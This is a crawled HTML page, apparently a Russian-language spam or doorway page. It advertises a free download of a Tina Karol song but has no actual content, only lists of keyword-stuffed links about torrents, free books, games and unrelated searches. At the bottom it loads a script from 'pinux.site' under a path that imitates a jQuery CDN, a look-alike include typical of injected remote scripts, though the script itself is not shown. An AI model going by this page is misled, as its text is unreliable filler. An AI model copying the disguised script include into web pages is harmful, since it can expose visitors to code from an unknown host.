

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-pesnyu-tina-karol-ya-tebya-lyublyu.html
body_size: 2057
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню тина кароль я тебя люблю - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню тина кароль я тебя люблю</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-knigu-besplatno-dlya-aypada-besplatno.html">Скачать книгу бесплатно для айпада бесплатно</a></li>
                                <li><a href="uqyu4-skachat-krid-2-cherez-torrent.html">Скачать крид 2 через торрент</a></li>
                                <li><a href="uqyu4-blank-osvidetelstvovaniya-voditelya.html">Бланк освидетельствования водителя</a></li>
                                <li><a href="uqyu4-fast-torrentino.html">Фаст торрентино</a></li>
                                <li><a href="uqyu4-kakoy-nuzhen-flesh-pleer-dlya-vindovs-10.html">Какой нужен флеш плеер для виндовс 10</a></li>
                                <li><a href="uqyu4-proletaya-nad-gnezdom-kukushki-film-skachat.html">Пролетая над гнездом кукушки фильм скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песню Ханна - Нарушаем Правила (feat. Luxor)</li>
<li>Бадоев, Алан Казбекович — Википедия.</li>
<li>Популярная музыка – скачать или слушать онлайн бесплатно.</li>
<li>Сборник - Скачать торрент.</li>
<li>Дробыш, Виктор Яковлевич — Википедия.</li>
<li>Дракоша Женька. Что нашёл? Делись с Дракошей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-elektrichek-do-kurorta.html">Расписание электричек до курорта</a></li>
                                            <li><a href="uqyu4-skachat-besplatno-igry-dlya-mobilnogo-telefona-htc.html">Скачать бесплатно игры для мобильного телефона htc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-monopoliya-magnat.html">Монополия магнат</a></li>
                                            <li><a href="uqyu4-skachat-knigu-pro-karlsona.html">Скачать книгу про карлсона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kendi-film-skachat-torrent.html">Кэнди фильм скачать торрент</a></li>
                                            <li><a href="uqyu4-provoloka-1c-1-gost-3282-74.html">Проволока 1ц 1 гост 3282 74</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-foto-priroda-skachat-v-horoshem-kachestve.html">Фото природа скачать в хорошем качестве</a></li>
                                            <li><a href="uqyu4-pechvork-bez-igly-dlya-nachinayuschih-shemy-poshagovo.html">Пэчворк без иглы для начинающих схемы пошагово</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
